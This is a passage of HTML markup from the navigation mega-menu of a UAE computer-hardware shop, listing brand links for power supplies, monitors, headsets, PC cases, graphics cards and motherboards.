					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3d481ee2 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="3d481ee2" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

        <ul id="menu-1-3d481ee2" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
